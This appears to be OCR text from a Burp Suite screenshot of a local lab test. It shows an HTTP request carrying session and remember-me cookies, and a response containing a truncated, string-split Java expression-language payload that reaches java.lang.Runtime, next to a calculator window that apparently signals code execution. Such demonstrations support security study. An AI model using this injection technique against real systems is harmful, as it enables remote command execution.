 1 × 2 × 3 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
2 sec-ch-ua-mobile: ?0
3 sec-ch-ua-platform: "Windows"
4 Referer: http://localhost:8080/login;jsessionid=6F134EE0A90DCC7435DDC29F6A6FE9D1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: JSESSIONID=6F134EE0A90DCC7435DDC29F6A6FE9D1; remember-me=
fHePHNXkunegs7_ideGjAmCnEeYsN6IwkivM7MiSo_PGwWo6Je3ZBB4weDr-iNZHxI5zhajeYd9p2wYyiSwFiC
W_hpaHFOJmakJHxJ7kUwkMVGyQtIq68HJTyZsax_JmKGBkb8mU2C--Fxe-jql_A5PJMOsJf14WXsIgI9tXsJZu
zy4yMLWcOq7ywU_SzKTMA3B-vtgF8N_QO9dOBlgBbUE1KptAVpMQmGYchqgbyYMuuTv93a_ojE
8 Connection: close
9 Content-Length: 2
0
1
2
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Hello, #
{''.getClass().forName('java.la'+'ng.Ru'+'ntime').getMe
This is admin panel.
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Inspecto
请求属性
请求查询参
请求主体参
请求cookie
请求头